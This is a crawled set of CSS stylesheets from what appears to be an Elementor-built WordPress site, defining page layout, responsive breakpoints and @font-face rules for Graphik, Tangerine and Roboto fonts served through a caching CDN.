.elementor-element.elementor-element-56adb0d .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-423 .elementor-element.elementor-element-56adb0d .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-423 .elementor-element.elementor-element-56adb0d .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-423 .elementor-element.elementor-element-56adb0d .elementor-field-type-html{padding-bottom:0px;}.elementor-423 .elementor-element.elementor-element-56adb0d .elementor-field-group .elementor-field, .elementor-423 .elementor-element.elementor-element-56adb0d .elementor-field-subgroup label{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-423 .elementor-element.elementor-element-56adb0d .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#F4F1E9;border-width:0px 0px 2px 0px;border-radius:0px 0px 0px 0px;}.elementor-423 .elementor-element.elementor-element-56adb0d .elementor-field-group .elementor-select-wrapper select{background-color:#F4F1E9;border-width:0px 0px 2px 0px;border-radius:0px 0px 0px 0px;}.elementor-423 .elementor-element.elementor-element-56adb0d .elementor-button{font-family:"Noe Display", Sans-serif;font-size:18px;font-weight:bold;border-style:solid;border-width:2px 2px 2px 2px;border-radius:1px 1px 1px 1px;padding:8px 10px 4px 10px;}.elementor-423 .elementor-element.elementor-element-56adb0d .e-form__buttons__wrapper__button-next{background-color:#61CE7000;color:var( --e-global-color-9f878bf );border-color:#000000;}.elementor-423 .elementor-element.elementor-element-56adb0d .elementor-button[type="submit"]{background-color:#61CE7000;color:var( --e-global-color-9f878bf );border-color:#000000;}.elementor-423 .elementor-element.elementor-element-56adb0d .elementor-button[type="submit"] svg *{fill:var( --e-global-color-9f878bf );}.elementor-423 .elementor-element.elementor-element-56adb0d .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-423 .elementor-element.elementor-element-56adb0d .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-9f878bf );color:#FFFFFF;}.elementor-423 .elementor-element.elementor-element-56adb0d .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-9f878bf );color:#FFFFFF;}.elementor-423 .elementor-element.elementor-element-56adb0d .elementor-button[type="submit"]:hover svg *{fill:#FFFFFF;}.elementor-423 .elementor-element.elementor-element-56adb0d .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-423 .elementor-element.elementor-element-56adb0d .elementor-message{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-423 .elementor-element.elementor-element-56adb0d{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-423 .elementor-element.elementor-element-65614cde > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-423 .elementor-element.elementor-element-65614cde:not(.elementor-motion-effects-element-type-background), .elementor-423 .elementor-element.elementor-element-65614cde > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#43464C00;}.elementor-423 .elementor-element.elementor-element-65614cde > .elementor-container{min-height:50px;}.elementor-423 .elementor-element.elementor-element-65614cde{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-423 .elementor-element.elementor-element-65614cde > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-423 .elementor-element.elementor-element-218c3911{text-align:end;}.elementor-423 .elementor-element.elementor-element-218c3911 .elementor-heading-title{font-family:"graphik light", Sans-serif;font-size:16px;font-weight:400;color:var( --e-global-color-9f878bf );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-423 .elementor-element.elementor-element-822059a{padding:30px 0px 0px 0px;}.elementor-423 .elementor-element.elementor-element-47ba332 > .elementor-element-populated{padding:30px 10px 30px 10px;}.elementor-423 .elementor-element.elementor-element-6e5d4d4 > .elementor-element-populated{margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-423 .elementor-element.elementor-element-648c0f8 .elementor-heading-title{font-size:30px;}.elementor-423 .elementor-element.elementor-element-cbcb405{width:initial;max-width:initial;}.elementor-423 .elementor-element.elementor-element-cbcb405 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-423 .elementor-element.elementor-element-cbcb405 img{max-width:100%;}.elementor-423 .elementor-element.elementor-element-0ffb9f4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-423 .elementor-element.elementor-element-2bd9b15 .elementor-heading-title{font-size:25px;}.elementor-423 .elementor-element.elementor-element-b96f573 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-423 .elementor-element.elementor-element-b96f573 .elementor-icon-list-item > a{font-size:13px;}.elementor-423 .elementor-element.elementor-element-19c1176 .elementor-heading-title{font-size:25px;}.elementor-423 .elementor-element.elementor-element-681ed06{font-size:13px;}.elementor-423 .elementor-element.elementor-element-56adb0d{width:var( --container-widget-width, 493.438px );max-width:493.438px;--container-widget-width:493.438px;--container-widget-flex-grow:0;}.elementor-423 .elementor-element.elementor-element-56adb0d .elementor-button{font-size:16px;}.elementor-423 .elementor-element.elementor-element-65614cde{padding:0px 20px 0px 20px;}}@media(max-width:767px){.elementor-423 .elementor-element.elementor-element-47ba332 > .elementor-element-populated{padding:40px 10px 40px 10px;}.elementor-423 .elementor-element.elementor-element-6e5d4d4{width:100%;}.elementor-423 .elementor-element.elementor-element-6e5d4d4 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-423 .elementor-element.elementor-element-648c0f8 .elementor-heading-title{font-size:41px;}.elementor-423 .elementor-element.elementor-element-0ffb9f4{width:100%;}.elementor-423 .elementor-element.elementor-element-0ffb9f4 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-423 .elementor-element.elementor-element-b96f573 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-423 .elementor-element.elementor-element-b96f573 .elementor-icon-list-item > a{font-size:15px;}.elementor-423 .elementor-element.elementor-element-41902e2{width:100%;}.elementor-423 .elementor-element.elementor-element-681ed06{font-size:15px;}.elementor-423 .elementor-element.elementor-element-56adb0d{width:100%;max-width:100%;}.elementor-423 .elementor-element.elementor-element-56adb0d .elementor-button{border-width:1px 1px 1px 1px;}.elementor-423 .elementor-element.elementor-element-218c3911{text-align:center;}.elementor-423 .elementor-element.elementor-element-218c3911 .elementor-heading-title{font-size:13px;}}@media(min-width:768px){.elementor-423 .elementor-element.elementor-element-6e5d4d4{width:30.632%;}.elementor-423 .elementor-element.elementor-element-0ffb9f4{width:30%;}.elementor-423 .elementor-element.elementor-element-41902e2{width:38.7%;}}@media(max-width:1024px) and (min-width:768px){.elementor-423 .elementor-element.elementor-element-6e5d4d4{width:33%;}.elementor-423 .elementor-element.elementor-element-0ffb9f4{width:23%;}.elementor-423 .elementor-element.elementor-element-41902e2{width:44%;}}

--- FILE ---
content_type: text/css
request_url: https://cfw51.rabbitloader.xyz/eyJjIjp0cnVlLCJoIjoiaGFubmFvYmVya2Vyc2NoLmNvbSIsInYiOjU4NTE2MDg3OSwiciI6MX0/wp-content/uploads/elementor/css/post-2261.css?ver=1694527882
body_size: 553
content:
.elementor-2261 .elementor-element.elementor-element-93329b1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2261 .elementor-element.elementor-element-93329b1 > .elementor-element-populated{margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:0px 0px 0px 0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2261 .elementor-element.elementor-element-75702ef > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-2261 .elementor-element.elementor-element-75702ef .elementor-icon-list-icon i{color:var( --e-global-color-9f878bf );font-size:14px;}.elementor-2261 .elementor-element.elementor-element-75702ef .elementor-icon-list-icon svg{fill:var( --e-global-color-9f878bf );--e-icon-list-icon-size:14px;}.elementor-2261 .elementor-element.elementor-element-75702ef .elementor-icon-list-icon{width:14px;}.elementor-2261 .elementor-element.elementor-element-75702ef .elementor-icon-list-item{font-family:"graphik medium", Sans-serif;font-size:14px;font-weight:400;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-2261 .elementor-element.elementor-element-af91006 .elementor-heading-title{font-family:"Noe Display", Sans-serif;font-size:30px;font-weight:600;color:var( --e-global-color-9f878bf );}.elementor-widget-theme-post-excerpt .elementor-widget-container{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-2261 .elementor-element.elementor-element-5012b24 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-2261 .elementor-element.elementor-element-5012b24 .elementor-widget-container{font-family:"graphik light", Sans-serif;font-size:18px;font-weight:400;color:var( --e-global-color-9f878bf );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2261 .elementor-element.elementor-element-82ca7cb .elementor-button{background-color:#14141300;font-family:"Noe Display", Sans-serif;font-size:20px;font-weight:500;fill:var( --e-global-color-9f878bf );color:var( --e-global-color-9f878bf );border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;padding:10px 20px 10px 20px;}.elementor-2261 .elementor-element.elementor-element-82ca7cb > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-2261 .elementor-element.elementor-element-82ca7cb .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-2261 .elementor-element.elementor-element-82ca7cb .elementor-button .elementor-button-content-wrapper{gap:20px;}@media(max-width:1024px){.elementor-2261 .elementor-element.elementor-element-af91006 .elementor-heading-title{font-size:30px;}}/* Start custom CSS for theme-post-title, class: .elementor-element-af91006 */@media screen and (min-width: 1440px){
    .elementor-2261 .elementor-element.elementor-element-af91006{
        font-size:40px;
    }
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'graphik medium';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://cfw51.rabbitloader.xyz/eyJjIjp0cnVlLCJoIjoiaGFubmFvYmVya2Vyc2NoLmNvbSIsInYiOjU4NTE2MDg3OSwiciI6MX0/wp-content/uploads/2023/06/GraphikMedium.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'graphik light';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://cfw51.rabbitloader.xyz/eyJjIjp0cnVlLCJoIjoiaGFubmFvYmVya2Vyc2NoLmNvbSIsInYiOjU4NTE2MDg3OSwiciI6MX0/wp-content/uploads/2023/06/GraphikLight.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://cfw51.rabbitloader.xyz/eyJjIjp0cnVlLCJoIjoiaGFubmFvYmVya2Vyc2NoLmNvbSIsInYiOjU4NTE2MDg3OSwiciI6MX0/wp-content/uploads/elementor/css/post-5831.css?ver=1742134384
body_size: 601
content:
.elementor-5831 .elementor-element.elementor-element-4482101 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-5831 .elementor-element.elementor-element-4482101 > .elementor-element-populated{margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:0px 0px 0px 0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-5831 .elementor-element.elementor-element-789365f > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-5831 .elementor-element.elementor-element-789365f .elementor-icon-list-icon i{color:var( --e-global-color-9f878bf );font-size:14px;}.elementor-5831 .elementor-element.elementor-element-789365f .elementor-icon-list-icon svg{fill:var( --e-global-color-9f878bf );--e-icon-list-icon-size:14px;}.elementor-5831 .elementor-element.elementor-element-789365f .elementor-icon-list-icon{width:14px;}.elementor-5831 .elementor-element.elementor-element-789365f .elementor-icon-list-item{font-family:"graphik medium", Sans-serif;font-size:14px;font-weight:400;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-5831 .elementor-element.elementor-element-7701ed9 .elementor-heading-title{font-family:"Noe Display", Sans-serif;font-size:30px;font-weight:600;color:var( --e-global-color-9f878bf );}.elementor-widget-theme-post-excerpt .elementor-widget-container{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-5831 .elementor-element.elementor-element-a8e53d4 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-5831 .elementor-element.elementor-element-a8e53d4 .elementor-widget-container{font-family:"graphik light", Sans-serif;font-size:18px;font-weight:400;color:var( --e-global-color-9f878bf );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-5831 .elementor-element.elementor-element-a694b0f .elementor-button{background-color:#14141300;font-family:"Noe Display", Sans-serif;font-size:20px;font-weight:500;fill:var( --e-global-color-9f878bf );color:var( --e-global-color-9f878bf );border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;padding:10px 20px 10px 20px;}.elementor-5831 .elementor-element.elementor-element-a694b0f > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-5831 .elementor-element.elementor-element-a694b0f .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-5831 .elementor-element.elementor-element-a694b0f .elementor-button .elementor-button-content-wrapper{gap:20px;}@media(max-width:1024px){.elementor-5831 .elementor-element.elementor-element-7701ed9 .elementor-heading-title{font-size:30px;}}/* Start custom CSS for theme-post-title, class: .elementor-element-7701ed9 */@media screen and (min-width: 1440px){
    .elementor-5831 .elementor-element.elementor-element-7701ed9{
        font-size:40px;
    }
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'graphik medium';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://cfw51.rabbitloader.xyz/eyJjIjp0cnVlLCJoIjoiaGFubmFvYmVya2Vyc2NoLmNvbSIsInYiOjU4NTE2MDg3OSwiciI6MX0/wp-content/uploads/2023/06/GraphikMedium.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'graphik light';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://cfw51.rabbitloader.xyz/eyJjIjp0cnVlLCJoIjoiaGFubmFvYmVya2Vyc2NoLmNvbSIsInYiOjU4NTE2MDg3OSwiciI6MX0/wp-content/uploads/2023/06/GraphikLight.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://cfw51.rabbitloader.xyz/eyJjIjp0cnVlLCJoIjoiaGFubmFvYmVya2Vyc2NoLmNvbSIsInYiOjU4NTE2MDg3OSwiciI6MX0/wp-content/uploads/elementor/google-fonts/css/tangerine.css?ver=1743064753
body_size: -86
content:
/* latin */
@font-face {
  font-family: 'Tangerine';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://cfw51.rabbitloader.xyz/eyJjIjp0cnVlLCJoIjoiaGFubmFvYmVya2Vyc2NoLmNvbSIsInYiOjU4NTE2MDg3OSwiciI6MX0/wp-content/uploads/elementor/google-fonts/fonts/tangerine-iury6y5j_osczzow4voxczzm.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin */
@font-face {
  font-family: 'Tangerine';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://cfw51.rabbitloader.xyz/eyJjIjp0cnVlLCJoIjoiaGFubmFvYmVya2Vyc2NoLmNvbSIsInYiOjU4NTE2MDg3OSwiciI6MX0/wp-content/uploads/elementor/google-fonts/fonts/tangerine-iurd6y5j_osczzow4vo5srnzi5fn.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}


--- FILE ---
content_type: text/css
request_url: https://cfw51.rabbitloader.xyz/eyJjIjp0cnVlLCJoIjoiaGFubmFvYmVya2Vyc2NoLmNvbSIsInYiOjU4NTE2MDg3OSwiciI6MX0/wp-content/plugins/lokale-fonts-hanna/webfonts.css?ver=6.9
body_size: 153
content:
/*

	Google Fonts lokal einbinden
	- Roboto
	- Tangerine
*/

/* tangerine-regular - latin */
@font-face {
  font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
  font-family: 'Tangerine';
  font-style: normal;
  font-weight: 400;
  src: url('fonts/tangerine-v17-latin-regular.woff2') format('woff2'), /* Chrome 36+, Opera 23+, Firefox 39+, Safari 12+, iOS 10+ */
       url('fonts/tangerine-v17-latin-regular.ttf') format('truetype'); /* Chrome 4+, Firefox 3.5+, IE 9+, Safari 3.1+, iOS 4.2+, Android Browser 2.2+ */
}

/* tangerine-700 - latin */
@font-face {
  font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
  font-family: 'Tangerine';
  font-style: normal;
  font-weight: 700;
  src: url('fonts/tangerine-v17-latin-700.woff2') format('woff2'), /* Chrome 36+, Opera 23+, Firefox 39+, Safari 12+, iOS 10+ */
       url('fonts/tangerine-v17-latin-700.ttf') format('truetype'); /* Chrome 4+, Firefox 3.5+, IE 9+, Safari 3.1+, iOS 4.2+, Android Browser 2.2+ */
}



/* roboto-100 - latin-ext */
@font-face {
  font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 100;
  src: url('fonts/roboto-v30-latin-ext-100.woff2') format('woff2'), /* Chrome 36+, Opera 23+, Firefox 39+, Safari 12+, iOS 10+ */
       url('fonts/roboto-v30-latin-ext-100.ttf') format('truetype'); /* Chrome 4+, Firefox 3.5+, IE 9+, Safari 3.1+, iOS 4.2+, Android Browser 2.2+ */
}

/* roboto-100italic - latin-ext */
@font-face {
  font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 100;
  src: url('fonts/roboto-v30-latin-ext-100italic.woff2') format('woff2'), /* Chrome 36+, Opera 23+, Firefox 39+, Safari 12+, iOS 10+ */
       url('fonts/roboto-v30-latin-ext-100italic.ttf') format('truetype'); /* Chrome 4+, Firefox 3.5+, IE 9+, Safari 3.1+, iOS 4.2+, Android Browser 2.2+ */
}

/* roboto-300 - latin-ext */
@font-face {
  font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  src: url('fonts/roboto-v30-latin-ext-300.woff2') format('woff2'), /* Chrome 36+, Opera 23+, Firefox 39+, Safari 12+, iOS 10+ */
       url('fonts/roboto-v30-latin-ext-300.ttf') format('truetype'); /* Chrome 4+, Firefox 3.5+, IE 9+, Safari 3.1+, iOS 4.2+, Android Browser 2.2+ */
}

/* roboto-300italic - latin-ext */
@font-face {
  font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 300;
  src: url('fonts/roboto-v30-latin-ext-300italic.woff2') format('woff2'), /* Chrome 36+, Opera 23+, Firefox 39+, Safari 12+, iOS 10+ */
       url('fonts/roboto-v30-latin-ext-300italic.ttf') format('truetype'); /* Chrome 4+, Firefox 3.5+, IE 9+, Safari 3.1+, iOS 4.2+, Android Browser 2.2+ */
}

/* roboto-regular - latin-ext */
@font-face {
  font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url('fonts/roboto-v30-latin-ext-regular.woff2') format('woff2'), /* Chrome 36+, Opera 23+, Firefox 39+, Safari 12+, iOS 10+ */
       url('fonts/roboto-v30-latin-ext-regular.ttf') format('truetype'); /* Chrome 4+, Firefox 3.5+, IE 9+, Safari 3.1+, iOS 4.2+, Android Browser 2.2+ */
}

/* roboto-italic - latin-ext */
@font-face {
  font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  src: url('fonts/roboto-v30-latin-ext-italic.woff2') format('woff2'), /* Chrome 36+, Opera 23+, Firefox 39+, Safari 12+, iOS 10+ */
       url('fonts/roboto-v30-latin-ext-italic.ttf') format('truetype'); /* Chrome 4+, Firefox 3.5+, IE 9+, Safari 3.1+, iOS 4.2+, Android Browser 2.2+ */
}

/* roboto-500 - latin-ext */
@font-face {
  font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url('fonts/roboto-v30-latin-ext-500.woff2') format('woff2'), /* Chrome 36+, Opera 23+, Firefox 39+, Safari 12+, iOS 10+ */
       url('fonts/roboto-v30-latin-ext-500.ttf') format('truetype'); /* Chrome 4+, Firefox 3.5+, IE 9+, Safari 3.1+, iOS 4.2+, Android Browser 2.2+ */
}

/* roboto-500italic - latin-ext */
@font-face {
  font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 500;
  src: url('fonts/roboto-v30-latin-ext-500italic.woff2') format('woff2'), /* Chrome 36+, Opera 23+, Firefox 39+, Safari 12+, iOS 10+ */
       url('fonts/roboto-v30-latin-ext-500italic.ttf') format('truetype'); /* Chrome 4+, Firefox 3.5+, IE 9+, Safari 3.1+, iOS 4.2+, Android Browser 2.2+ */
}

/* roboto-700 - latin-ext */
@font-face {
  font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  src: url('fonts/roboto-v30-latin-ext-700.woff2') format('woff2'), /* Chrome 36+, Opera 23+, Firefox 39+, Safari 12+, iOS 10+ */
       url('fonts/roboto-v30-latin-ext-700.ttf') format('truetype'); /* Chrome 4+, Firefox 3.5+, IE 9+, Safari 3.1+, iOS 4.2+, Android Browser 2.2+ */
}

/* roboto-700italic - latin-ext */
@font-face {
  font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 700;
  src: url('fonts/roboto-v30-latin-ext-700italic.woff2') format('woff2'), /* Chrome 36+, Opera 23+, Firefox 39+, Safari 12+, iOS 10+ */
       url('fonts/roboto-v30-latin-ext-700italic.ttf') format('truetype'); /* Chrome 4+, Firefox 3.5+, IE 9+, Safari 3.1+, iOS 4.2+, Android Browser 2.2+ */
}

/* roboto-900 - latin-ext */
@font-face {
  font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url('fonts/roboto-v30-latin-ext-900.woff2') format('woff2'), /* Chrome 36+, Opera 23+, Firefox 39+, Safari 12+, iOS 10+ */
       url('fonts/roboto-v30-latin-ext-900.ttf') format('truetype'); /* Chrome 4+, Firefox 3.5+, IE 9+, Safari 3.1+, iOS 4.2+, Android Browser 2.2+ */
}

/* roboto-900italic - latin-ext */
@font-face {
  font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 900;
  src: url('fonts/roboto-v30-latin-ext-900italic.woff2') format('woff2'), /* Chrome 36+, Opera 23+, Firefox 39+, Safari 12+, iOS 10+ */
       url('fonts/roboto-v30-latin-ext-900italic.ttf') format('truetype'); /* Chrome 4+, Firefox 3.5+, IE 9+, Safari 3.1+, iOS 4.2+, Android Browser 2.2+ */
}
